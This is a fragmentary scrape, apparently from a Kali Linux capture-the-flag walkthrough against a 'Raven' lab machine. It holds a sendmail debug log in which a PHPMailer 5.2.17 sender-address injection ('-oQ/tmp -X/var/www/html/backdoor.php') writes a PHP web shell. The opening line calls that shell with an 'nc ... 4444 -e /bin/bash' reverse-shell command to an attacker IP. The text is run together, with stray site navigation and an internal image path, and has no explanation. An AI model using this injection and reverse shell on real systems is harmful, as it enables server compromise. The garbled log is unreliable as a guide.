 192.168.1.115/backdoor.php?cmd=nc <192.168.1.90> 4444 -e /bin/bash
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
01682 >>> blah"@badguy.com... Unbalanced '"' 01682 <<< To: Hacker 01682 <<< Subject: Message from Hackerman
01682 <<< X-PHP-Originating-Script: 0:class.phpmailer.php 01682 <<< Date: Thu, 27 Aug 2020 08:17:04 +1000 01682
<<< From: Vulnerable Server <"hackerman\" -oQ/tmp -X/var/www/html/backdoor.php blah"@badguy.com> 01682 <<<
Message-ID: 01682 <<< X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer/PHPMailer) 01682 <<< MIME-Version:
1.0 01682 <<< Content-Type: text/plain; charset=iso-8859-1 01682 <<< 01682 <<< 01682 <<< 01682 <<< [EOF] 01682
=== CONNECT [127.0.0.1] 01682 <<< 220 raven.local ESMTP Sendmail 8.14.4/8.14.4/Debian-8+deb8u2; Thu, 27 Aug
2020 08:17:04 +1000; (No UCE/UBE) logging access from: localhost(OK)-localhost [127.0.0.1] 01682 >>> EHLO
raven.local 01682 <<< 250-raven.local Hello localhost [127.0.0.1], pleased to meet you 01682 <<< 250-
ENHANCEDSTATUSCODES 01682 <<< 250-PIPELINING 01682 <<< 250-EXPN 01682 <<< 250-VERB 01682 <<<
250-8BITMIME 01682 <<< 250-SIZE 01682 <<< 250-DSN 01682 <<< 250-ETRN 01682 <<< 250-AUTH DIGEST-MD5
CRAM-MD5 01682 <<< 250-DELIVERBY 01682 <<< 250 HELP 01682 >>> MAIL From: SIZE=479 01682 <<< 250 2.1.0
... Sender ok 01682 >>> RCPT To: 01682 >>> RCPT To: 01682 >>> DATA 01682 <<< 250 2.1.5 ... Recipient ok 01682
<<< 550 5.1.1 ... User unknown 01682 <<< 354 Enter mail, end with "." on a line by itself 01682 >>> Received: (from
www-data@localhost) 01682 >>> by raven.local (8.14.4/8.14.4/Submit) id 07QMH41D001682 01682 >>> for
blah"@badguy.com; Thu, 27 Aug 2020 08:17:04 +1000 01682 >>> X-Authentication-Warning: raven.local: www-data set
sender to hackerman\ using -f 01682 >>> X-Authentication-Warning: raven.local: Processed from queue /tmp 01682 >>> To:
Hacker 01682 >>> Subject: Message from Hackerman 01682 >>> X-PHP-Originating-Script: 0:class.phpmailer.php 01682
>>> Date: Thu, 27 Aug 2020 08:17:04 +1000 01682 >>> From: Vulnerable Server <"hackerman\" -oQ/tmp -X/var
/www/html/backdoor.php blah"@badguy.com> 01682 >>> Message-ID: 01682 >>> X-Mailer: PHPMailer 5.2.17
(https://github.com/PHPMailer/PHPMailer) 01682 >>> MIME-Version: 1.0 01682 >>> Content-Type: text/plain; charset=iso-
8859-1 01682 >>> 01682 >>> 01682 >>> 01682 >>> . 01682 <<< 250 2.0.0 07QMH4Fh001683 Message accepted for
delivery 01682 >>> This is a MIME-encapsulated message 01682 >>> 01682 >>>